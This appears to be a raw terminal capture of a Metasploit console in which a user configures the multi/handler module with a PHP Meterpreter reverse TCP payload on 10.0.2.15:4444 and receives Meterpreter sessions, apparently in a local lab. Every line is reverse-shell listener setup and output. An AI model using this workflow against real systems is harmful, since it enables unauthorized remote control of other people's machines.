 File Actions Edit View Help
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/hander
[-] No results from search
[-] Failed to load module: exploit/multi/hander
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (38288 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.15:46350) at 2021-03-11 12:12:42 -0500
[*] 10.0.2.15 - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (38288 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.15:4444 -> 10.0.2.15:46352) at 2021-03-11 12:13:23 -0500